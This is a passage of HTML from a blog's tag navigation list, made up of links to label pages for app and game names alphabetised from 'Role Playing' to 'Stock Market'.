<a dir='ltr' href='https://www.tehnico.com/search/label/Role%20Playing'>
Role Playing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Roll%20the%20Ball'>
Roll the Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Roll%21'>
Roll!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Romance'>
Romance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Romantic'>
Romantic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ronald%20Drumpf'>
Ronald Drumpf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rosebunny%20designs'>
Rosebunny designs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Roulette'>
Roulette
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Roundie'>
Roundie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Routes.guide'>
Routes.guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RPG'>
RPG
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RTS'>
RTS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RTS%20game'>
RTS game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/run'>
run
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Run%20%26%20Jump%20Boy'>
Run &amp; Jump Boy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Run%20Away%20Kid'>
Run Away Kid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RunawayJRider'>
RunawayJRider
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Runner'>
Runner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Runner%20Game'>
Runner Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Running%20Dead%3A%20World%20of%20Zombie'>
Running Dead: World of Zombie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Running%3A%20Run%20for%20Weight%20Loss'>
Running: Run for Weight Loss
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Russia%202018%20World%20Cup'>
Russia 2018 World Cup
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RYL%20%E2%80%93%20Record%20Your%20Life%20Project'>
RYL &#8211; Record Your Life Project
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rythme'>
Rythme
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Safe%20to%20Use'>
Safe to Use
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sale%20%26%20Coupons'>
Sale &amp; Coupons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SalePointer'>
SalePointer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SalePointerApp'>
SalePointerApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Salon%20Manager'>
Salon Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Salt'>
Salt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Same%20Account%20in%20two%20devices'>
Same Account in two devices
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Same%20color'>
Same color
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/San%20Andreas%3A%20Gangster%20Shoot'>
San Andreas: Gangster Shoot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Santa%20Slots%20-%20Gold%20Casino'>
Santa Slots - Gold Casino
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Santa%20Treat'>
Santa Treat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Santa%20Vs%20Airplane'>
Santa Vs Airplane
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Satway%20Pro'>
Satway Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Save%20Battery'>
Save Battery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Save%20Money'>
Save Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Saving%20money'>
Saving money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Say-so'>
Say-so
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scam%20Face%20Emotion%20Recognition%20App'>
Scam Face Emotion Recognition App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scan%20and%20Save%20App'>
Scan and Save App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scanner'>
Scanner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Schedule%20Maker'>
Schedule Maker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Science'>
Science
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Science%20News%20Daily'>
Science News Daily
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Score'>
Score
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scores'>
Scores
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scouting'>
Scouting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scrap%20%27Em'>
Scrap &#39;Em
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SCREAMXO'>
SCREAMXO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Screen%20Recorder'>
Screen Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scrum'>
Scrum
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seashells'>
Seashells
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Secret%20App%20Lock%20for%20Android'>
Secret App Lock for Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Secret%20Confession'>
Secret Confession
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Secure%20Data'>
Secure Data
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Secure%20Platform'>
Secure Platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Secure%20Vault%20Pro'>
Secure Vault Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/security'>
security
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seduction%20Secrets'>
Seduction Secrets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/See%20a%20personalized%20post'>
See a personalized post
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/See%20Me%3F'>
See Me?
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seeblings'>
Seeblings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seed%20Shooter'>
Seed Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seek'>
Seek
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seek%20Karma'>
Seek Karma
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Self-Cure%20Natural%20Remedies'>
Self-Cure Natural Remedies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Self-Esteem'>
Self-Esteem
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Selfie%20Star'>
Selfie Star
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Selfique'>
Selfique
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sell'>
Sell
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sell%20stuff%20locally'>
Sell stuff locally
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Selling'>
Selling
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Send%20encrypted%20messages'>
Send encrypted messages
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SendLater'>
SendLater
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sendtu'>
Sendtu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Serinbo'>
Serinbo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Serve%20an%20Offer'>
Serve an Offer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Service'>
Service
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Services'>
Services
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SeudosChat'>
SeudosChat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SEXY%20CHAT'>
SEXY CHAT
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sexy%20Girls%20Spot%20Difference'>
Sexy Girls Spot Difference
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SFERA'>
SFERA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shakey%27s%20Escape'>
Shakey&#39;s Escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ShareBlast'>
ShareBlast
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ShedWool'>
ShedWool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shifty%20Bits'>
Shifty Bits
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shine'>
Shine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shipping'>
Shipping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ShipRocket'>
ShipRocket
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shoe%20Hit'>
Shoe Hit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shoot%20the%20Enemy'>
Shoot the Enemy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shooter'>
Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shooter%20Game'>
Shooter Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shooting'>
Shooting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shooting%20Heroes%20Legend'>
Shooting Heroes Legend
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shopdesigner'>
Shopdesigner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shoping'>
Shoping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shopping'>
Shopping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shopping%20App'>
Shopping App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shopping%20List'>
Shopping List
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shopping%20lists'>
Shopping lists
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shops'>
Shops
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shoulder%20Angel'>
Shoulder Angel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Showcase%20Sneaker%20Collection'>
Showcase Sneaker Collection
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shows'>
Shows
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ShowUoff'>
ShowUoff
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SiBi%20-%20See%20It%20Buy%20It'>
SiBi - See It Buy It
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sic%20Bo'>
Sic Bo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SiFi'>
SiFi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Similar%20to%20Shazam'>
Similar to Shazam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Similar%20to%20your%20taste'>
Similar to your taste
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simkl%20Lists'>
Simkl Lists
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simple%20and%20Addictive'>
Simple and Addictive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simple%20Fit'>
Simple Fit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simple%20Grocery%20List'>
Simple Grocery List
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simple%20Workout'>
Simple Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SimpleLots%20Wholesale'>
SimpleLots Wholesale
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simplifi%20Me'>
Simplifi Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simpliv'>
Simpliv
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simply%20Nap'>
Simply Nap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simulation'>
Simulation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simulator'>
Simulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sing%20Nursery%20rhymes'>
Sing Nursery rhymes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sit%20or%20Start%20Fantasy%20Football'>
Sit or Start Fantasy Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SixPack%20Calculator'>
SixPack Calculator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skier%20Wing%20Commander'>
Skier Wing Commander
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skil%20App'>
Skil App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skills'>
Skills
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skootch'>
Skootch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skootch%20Word%20Game'>
Skootch Word Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skramblr'>
Skramblr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sky%20Copter'>
Sky Copter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sky%20Jet%20War'>
Sky Jet War
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skying%20App'>
Skying App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SKYSHIP%20HERO'>
SKYSHIP HERO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sleep%20Zen'>
Sleep Zen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sleeping%20Forest'>
Sleeping Forest
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sleeping%20Garden'>
Sleeping Garden
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sleeping%20Mermaid'>
Sleeping Mermaid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sleepwalking%20Scientist'>
Sleepwalking Scientist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slice%20Fixr'>
Slice Fixr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slicing'>
Slicing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slideshow%20Bob'>
Slideshow Bob
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slot%20Fruits%20Machine%20Freestyle'>
Slot Fruits Machine Freestyle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slot%20Jackpot%20Fruit%20Machine'>
Slot Jackpot Fruit Machine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SLOT%20SAGA'>
SLOT SAGA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slots'>
Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smart%202048%2B'>
Smart 2048+
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smart%20Connector%20-%20Connect%204'>
Smart Connector - Connect 4
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smart%20Shopper'>
Smart Shopper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smartphone'>
Smartphone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SmartPurch'>
SmartPurch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SmartWatcher'>
SmartWatcher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smash%20Fly'>
Smash Fly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SmileReader'>
SmileReader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SMILES'>
SMILES
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smoke%20Bubble%20%26%20Smoke%20Monsters'>
Smoke Bubble &amp; Smoke Monsters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SMS%20Reader'>
SMS Reader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SMWR'>
SMWR
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SnagTask'>
SnagTask
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snakitch%20%E2%80%93%20Zap%20Tap%20%26%20Swap'>
Snakitch &#8211; Zap Tap &amp; Swap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snap%20Photo%20Editor'>
Snap Photo Editor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snapchat'>
Snapchat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snapchat%20Friends'>
Snapchat Friends
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snappy%20Blocks'>
Snappy Blocks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snapshot'>
Snapshot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sneaker%20Lovers'>
Sneaker Lovers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Soccer'>
Soccer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SOCCER%20Live%20Scores'>
SOCCER Live Scores
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Soccer%20Tips%20%2F%20Sports%20Tips'>
Soccer Tips / Sports Tips
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SOCIABO'>
SOCIABO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SOCIABO%20App'>
SOCIABO App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social'>
Social
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Analyzer'>
Social Analyzer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20App'>
Social App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Assistant'>
Social Assistant
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/social%20gaming'>
social gaming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Manager'>
Social Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/social%20media'>
social media
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/social%20media%20app'>
social media app
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Netowrking'>
Social Netowrking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/social%20network'>
social network
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/social%20networking'>
social networking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20networking%20site'>
Social networking site
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20networks'>
Social networks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Platform'>
Social Platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Service'>
Social Service
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Sports'>
Social Sports
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Software'>
Software
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Software%20Review'>
Software Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Software%20Tool'>
Software Tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Solitaire'>
Solitaire
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Solitaire%20Universe'>
Solitaire Universe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Solitare'>
Solitare
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Solution'>
Solution
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Songstream'>
Songstream
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/sooting%20sounds'>
sooting sounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Soul%20Warrior'>
Soul Warrior
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sound%20Cradle'>
Sound Cradle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/soundBYTE'>
soundBYTE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sounds'>
Sounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sp33dy'>
Sp33dy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space'>
Space
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Attack'>
Space Attack
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Evolution'>
Space Evolution
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Galaxy%20Attack'>
Space Galaxy Attack
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Joy'>
Space Joy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Jump%20Zap'>
Space Jump Zap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Jumper'>
Space Jumper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SpamBox'>
SpamBox
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spanish%20Language%20Coach'>
Spanish Language Coach
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spare'>
Spare
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Speacher'>
Speacher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Speaksli'>
Speaksli
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Special%20War%20Forces'>
Special War Forces
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Speech%20Essentials'>
Speech Essentials
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Speed'>
Speed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SpeedCube'>
SpeedCube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Speedometer'>
Speedometer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spelling'>
Spelling
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spelling%20Stage'>
Spelling Stage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spike%20Pit'>
Spike Pit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SPIN'>
SPIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spin%20Cycle%20Studio'>
Spin Cycle Studio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spinner'>
Spinner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spirals'>
Spirals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spirituality'>
Spirituality
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Split%20Hit'>
Split Hit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spoppin'>
Spoppin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sport'>
Sport
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sport%20Activity'>
Sport Activity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sport%20Game'>
Sport Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sport%20Games'>
Sport Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sports'>
Sports
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sports%20App'>
Sports App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SpotZ'>
SpotZ
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spray'>
Spray
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spray%20Ball'>
Spray Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spuds'>
Spuds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SpyChatter'>
SpyChatter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Square%20Dash%20-%20Geometry%20Tetris'>
Square Dash - Geometry Tetris
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SQUID'>
SQUID
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stack%20Receipts'>
Stack Receipts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StackD'>
StackD
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stairs%20Rush%20Reloaded'>
Stairs Rush Reloaded
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Star%20King'>
Star King
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Star%20Tactics%20Redux'>
Star Tactics Redux
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StarSmasher'>
StarSmasher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Startup%20Jobs'>
Startup Jobs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Startup%20Space'>
Startup Space
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StatiGRAM'>
StatiGRAM
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stay%20healthy'>
Stay healthy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Steady%20Head'>
Steady Head
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Steam'>
Steam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Steel%20Pan%20Tutor'>
Steel Pan Tutor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sticker'>
Sticker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stickers'>
Stickers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stickers%20Pack'>
Stickers Pack
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stickman%20Legends'>
Stickman Legends
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stiya'>
Stiya
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stock'>
Stock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stock%20Market'>
Stock Market
</a>
</li>
<li>
